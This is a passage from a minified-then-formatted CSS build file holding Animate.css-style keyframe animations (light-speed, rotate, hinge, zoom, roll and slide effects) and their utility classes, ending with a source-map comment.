        -webkit-transform: skewX(5deg);
        transform: skewX(5deg)
    }

    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__lightSpeedInLeft {
    -webkit-animation-name: lightSpeedInLeft;
    animation-name: lightSpeedInLeft;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out
}

@-webkit-keyframes lightSpeedOutRight {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
        transform: translate3d(100%, 0, 0) skewX(30deg)
    }
}

@keyframes lightSpeedOutRight {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
        transform: translate3d(100%, 0, 0) skewX(30deg)
    }
}

.animate__lightSpeedOutRight {
    -webkit-animation-name: lightSpeedOutRight;
    animation-name: lightSpeedOutRight;
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in
}

@-webkit-keyframes lightSpeedOutLeft {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0) skewX(-30deg);
        transform: translate3d(-100%, 0, 0) skewX(-30deg)
    }
}

@keyframes lightSpeedOutLeft {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0) skewX(-30deg);
        transform: translate3d(-100%, 0, 0) skewX(-30deg)
    }
}

.animate__lightSpeedOutLeft {
    -webkit-animation-name: lightSpeedOutLeft;
    animation-name: lightSpeedOutLeft;
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in
}

@-webkit-keyframes rotateIn {
    0% {
        opacity: 0;
        -webkit-transform: rotate(-200deg);
        transform: rotate(-200deg)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes rotateIn {
    0% {
        opacity: 0;
        -webkit-transform: rotate(-200deg);
        transform: rotate(-200deg)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__rotateIn {
    -webkit-animation-name: rotateIn;
    animation-name: rotateIn;
    -webkit-transform-origin: center;
    transform-origin: center
}

@-webkit-keyframes rotateInDownLeft {
    0% {
        opacity: 0;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes rotateInDownLeft {
    0% {
        opacity: 0;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__rotateInDownLeft {
    -webkit-animation-name: rotateInDownLeft;
    animation-name: rotateInDownLeft;
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom
}

@-webkit-keyframes rotateInDownRight {
    0% {
        opacity: 0;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes rotateInDownRight {
    0% {
        opacity: 0;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__rotateInDownRight {
    -webkit-animation-name: rotateInDownRight;
    animation-name: rotateInDownRight;
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom
}

@-webkit-keyframes rotateInUpLeft {
    0% {
        opacity: 0;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes rotateInUpLeft {
    0% {
        opacity: 0;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__rotateInUpLeft {
    -webkit-animation-name: rotateInUpLeft;
    animation-name: rotateInUpLeft;
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom
}

@-webkit-keyframes rotateInUpRight {
    0% {
        opacity: 0;
        -webkit-transform: rotate(-90deg);
        transform: rotate(-90deg)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes rotateInUpRight {
    0% {
        opacity: 0;
        -webkit-transform: rotate(-90deg);
        transform: rotate(-90deg)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__rotateInUpRight {
    -webkit-animation-name: rotateInUpRight;
    animation-name: rotateInUpRight;
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom
}

@-webkit-keyframes rotateOut {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: rotate(200deg);
        transform: rotate(200deg)
    }
}

@keyframes rotateOut {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: rotate(200deg);
        transform: rotate(200deg)
    }
}

.animate__rotateOut {
    -webkit-animation-name: rotateOut;
    animation-name: rotateOut;
    -webkit-transform-origin: center;
    transform-origin: center
}

@-webkit-keyframes rotateOutDownLeft {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg)
    }
}

@keyframes rotateOutDownLeft {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg)
    }
}

.animate__rotateOutDownLeft {
    -webkit-animation-name: rotateOutDownLeft;
    animation-name: rotateOutDownLeft;
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom
}

@-webkit-keyframes rotateOutDownRight {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg)
    }
}

@keyframes rotateOutDownRight {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg)
    }
}

.animate__rotateOutDownRight {
    -webkit-animation-name: rotateOutDownRight;
    animation-name: rotateOutDownRight;
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom
}

@-webkit-keyframes rotateOutUpLeft {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg)
    }
}

@keyframes rotateOutUpLeft {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg)
    }
}

.animate__rotateOutUpLeft {
    -webkit-animation-name: rotateOutUpLeft;
    animation-name: rotateOutUpLeft;
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom
}

@-webkit-keyframes rotateOutUpRight {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg)
    }
}

@keyframes rotateOutUpRight {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg)
    }
}

.animate__rotateOutUpRight {
    -webkit-animation-name: rotateOutUpRight;
    animation-name: rotateOutUpRight;
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom
}

@-webkit-keyframes hinge {
    0% {
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out
    }

    20%,
    60% {
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        -webkit-transform: rotate(80deg);
        transform: rotate(80deg)
    }

    40%,
    80% {
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        opacity: 1;
        -webkit-transform: rotate(60deg);
        transform: rotate(60deg)
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 700px, 0);
        transform: translate3d(0, 700px, 0)
    }
}

@keyframes hinge {
    0% {
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out
    }

    20%,
    60% {
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        -webkit-transform: rotate(80deg);
        transform: rotate(80deg)
    }

    40%,
    80% {
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        opacity: 1;
        -webkit-transform: rotate(60deg);
        transform: rotate(60deg)
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 700px, 0);
        transform: translate3d(0, 700px, 0)
    }
}

.animate__hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-duration: calc(var(--animate-duration)*2);
    animation-duration: calc(var(--animate-duration)*2);
    -webkit-animation-name: hinge;
    animation-name: hinge;
    -webkit-transform-origin: top left;
    transform-origin: top left
}

@-webkit-keyframes jackInTheBox {
    0% {
        opacity: 0;
        -webkit-transform: scale(.1) rotate(30deg);
        transform: scale(.1) rotate(30deg);
        -webkit-transform-origin: center bottom;
        transform-origin: center bottom
    }

    50% {
        -webkit-transform: rotate(-10deg);
        transform: rotate(-10deg)
    }

    70% {
        -webkit-transform: rotate(3deg);
        transform: rotate(3deg)
    }

    to {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes jackInTheBox {
    0% {
        opacity: 0;
        -webkit-transform: scale(.1) rotate(30deg);
        transform: scale(.1) rotate(30deg);
        -webkit-transform-origin: center bottom;
        transform-origin: center bottom
    }

    50% {
        -webkit-transform: rotate(-10deg);
        transform: rotate(-10deg)
    }

    70% {
        -webkit-transform: rotate(3deg);
        transform: rotate(3deg)
    }

    to {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

.animate__jackInTheBox {
    -webkit-animation-name: jackInTheBox;
    animation-name: jackInTheBox
}

@-webkit-keyframes rollIn {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
        transform: translate3d(-100%, 0, 0) rotate(-120deg)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes rollIn {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
        transform: translate3d(-100%, 0, 0) rotate(-120deg)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__rollIn {
    -webkit-animation-name: rollIn;
    animation-name: rollIn
}

@-webkit-keyframes rollOut {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
        transform: translate3d(100%, 0, 0) rotate(120deg)
    }
}

@keyframes rollOut {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
        transform: translate3d(100%, 0, 0) rotate(120deg)
    }
}

.animate__rollOut {
    -webkit-animation-name: rollOut;
    animation-name: rollOut
}

@-webkit-keyframes zoomIn {
    0% {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }

    50% {
        opacity: 1
    }
}

@keyframes zoomIn {
    0% {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }

    50% {
        opacity: 1
    }
}

.animate__zoomIn {
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn
}

@-webkit-keyframes zoomInDown {
    0% {
        -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        opacity: 0;
        -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
        transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0)
    }

    60% {
        -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        opacity: 1;
        -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
        transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0)
    }
}

@keyframes zoomInDown {
    0% {
        -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        opacity: 0;
        -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
        transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0)
    }

    60% {
        -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        opacity: 1;
        -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
        transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0)
    }
}

.animate__zoomInDown {
    -webkit-animation-name: zoomInDown;
    animation-name: zoomInDown
}

@-webkit-keyframes zoomInLeft {
    0% {
        -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        opacity: 0;
        -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
        transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0)
    }

    60% {
        -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        opacity: 1;
        -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
        transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0)
    }
}

@keyframes zoomInLeft {
    0% {
        -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        opacity: 0;
        -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
        transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0)
    }

    60% {
        -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        opacity: 1;
        -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
        transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0)
    }
}

.animate__zoomInLeft {
    -webkit-animation-name: zoomInLeft;
    animation-name: zoomInLeft
}

@-webkit-keyframes zoomInRight {
    0% {
        -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        opacity: 0;
        -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
        transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0)
    }

    60% {
        -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        opacity: 1;
        -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
        transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0)
    }
}

@keyframes zoomInRight {
    0% {
        -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        opacity: 0;
        -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
        transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0)
    }

    60% {
        -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        opacity: 1;
        -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
        transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0)
    }
}

.animate__zoomInRight {
    -webkit-animation-name: zoomInRight;
    animation-name: zoomInRight
}

@-webkit-keyframes zoomInUp {
    0% {
        -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        opacity: 0;
        -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
        transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0)
    }

    60% {
        -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        opacity: 1;
        -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
        transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0)
    }
}

@keyframes zoomInUp {
    0% {
        -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        opacity: 0;
        -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
        transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0)
    }

    60% {
        -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        opacity: 1;
        -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
        transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0)
    }
}

.animate__zoomInUp {
    -webkit-animation-name: zoomInUp;
    animation-name: zoomInUp
}

@-webkit-keyframes zoomOut {
    0% {
        opacity: 1
    }

    50% {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }

    to {
        opacity: 0
    }
}

@keyframes zoomOut {
    0% {
        opacity: 1
    }

    50% {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }

    to {
        opacity: 0
    }
}

.animate__zoomOut {
    -webkit-animation-name: zoomOut;
    animation-name: zoomOut
}

@-webkit-keyframes zoomOutDown {
    40% {
        -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        opacity: 1;
        -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
        transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0)
    }

    to {
        -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        opacity: 0;
        -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
        transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0)
    }
}

@keyframes zoomOutDown {
    40% {
        -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        opacity: 1;
        -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
        transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0)
    }

    to {
        -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        opacity: 0;
        -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
        transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0)
    }
}

.animate__zoomOutDown {
    -webkit-animation-name: zoomOutDown;
    animation-name: zoomOutDown;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom
}

@-webkit-keyframes zoomOutLeft {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
        transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0)
    }

    to {
        opacity: 0;
        -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
        transform: scale(.1) translate3d(-2000px, 0, 0)
    }
}

@keyframes zoomOutLeft {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
        transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0)
    }

    to {
        opacity: 0;
        -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
        transform: scale(.1) translate3d(-2000px, 0, 0)
    }
}

.animate__zoomOutLeft {
    -webkit-animation-name: zoomOutLeft;
    animation-name: zoomOutLeft;
    -webkit-transform-origin: left center;
    transform-origin: left center
}

@-webkit-keyframes zoomOutRight {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
        transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0)
    }

    to {
        opacity: 0;
        -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
        transform: scale(.1) translate3d(2000px, 0, 0)
    }
}

@keyframes zoomOutRight {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
        transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0)
    }

    to {
        opacity: 0;
        -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
        transform: scale(.1) translate3d(2000px, 0, 0)
    }
}

.animate__zoomOutRight {
    -webkit-animation-name: zoomOutRight;
    animation-name: zoomOutRight;
    -webkit-transform-origin: right center;
    transform-origin: right center
}

@-webkit-keyframes zoomOutUp {
    40% {
        -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        opacity: 1;
        -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
        transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0)
    }

    to {
        -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        opacity: 0;
        -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
        transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0)
    }
}

@keyframes zoomOutUp {
    40% {
        -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        animation-timing-function: cubic-bezier(.55, .055, .675, .19);
        opacity: 1;
        -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
        transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0)
    }

    to {
        -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        animation-timing-function: cubic-bezier(.175, .885, .32, 1);
        opacity: 0;
        -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
        transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0)
    }
}

.animate__zoomOutUp {
    -webkit-animation-name: zoomOutUp;
    animation-name: zoomOutUp;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom
}

@-webkit-keyframes slideInDown {
    0% {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        visibility: visible
    }

    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes slideInDown {
    0% {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        visibility: visible
    }

    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__slideInDown {
    -webkit-animation-name: slideInDown;
    animation-name: slideInDown
}

@-webkit-keyframes slideInLeft {
    0% {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
        visibility: visible
    }

    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes slideInLeft {
    0% {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
        visibility: visible
    }

    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__slideInLeft {
    -webkit-animation-name: slideInLeft;
    animation-name: slideInLeft
}

@-webkit-keyframes slideInRight {
    0% {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
        visibility: visible
    }

    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes slideInRight {
    0% {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
        visibility: visible
    }

    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__slideInRight {
    -webkit-animation-name: slideInRight;
    animation-name: slideInRight
}

@-webkit-keyframes slideInUp {
    0% {
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
        visibility: visible
    }

    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes slideInUp {
    0% {
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
        visibility: visible
    }

    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__slideInUp {
    -webkit-animation-name: slideInUp;
    animation-name: slideInUp
}

@-webkit-keyframes slideOutDown {
    0% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    to {
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
        visibility: hidden
    }
}

@keyframes slideOutDown {
    0% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    to {
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
        visibility: hidden
    }
}

.animate__slideOutDown {
    -webkit-animation-name: slideOutDown;
    animation-name: slideOutDown
}

@-webkit-keyframes slideOutLeft {
    0% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    to {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
        visibility: hidden
    }
}

@keyframes slideOutLeft {
    0% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    to {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
        visibility: hidden
    }
}

.animate__slideOutLeft {
    -webkit-animation-name: slideOutLeft;
    animation-name: slideOutLeft
}

@-webkit-keyframes slideOutRight {
    0% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    to {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
        visibility: hidden
    }
}

@keyframes slideOutRight {
    0% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    to {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
        visibility: hidden
    }
}

.animate__slideOutRight {
    -webkit-animation-name: slideOutRight;
    animation-name: slideOutRight
}

@-webkit-keyframes slideOutUp {
    0% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    to {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        visibility: hidden
    }
}

@keyframes slideOutUp {
    0% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    to {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        visibility: hidden
    }
}

.animate__slideOutUp {
    -webkit-animation-name: slideOutUp;
    animation-name: slideOutUp
}

/*# sourceMappingURL=main.43ed6f0d.css.map*/
</file>
